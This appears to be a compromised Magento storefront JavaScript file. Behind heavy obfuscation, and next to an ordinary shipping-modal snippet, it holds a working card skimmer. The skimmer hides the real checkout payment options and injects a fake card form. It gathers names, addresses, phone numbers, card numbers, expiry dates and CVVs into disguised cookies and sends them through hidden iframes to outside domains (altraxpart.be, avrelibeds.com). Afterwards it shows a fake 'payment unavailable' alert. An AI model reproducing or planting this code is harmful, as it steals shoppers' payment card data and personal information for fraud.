_0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);};
require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function($, modal) {
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                title: 'Shipping Methods',
                buttons: [{
                    text: $.mage.__('Okay'),
                    class: 'modal-close',
                    click: function (){
                        this.closeModal();
                    }
                }]
            };
            if(jQuery('#modal-shipping').length){
                modal(options, $('#modal-shipping'));
                $("#shipping-info").on('click',function(){
                    $("#modal-shipping").modal("openModal");
                });
            }
        }
    );
var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var 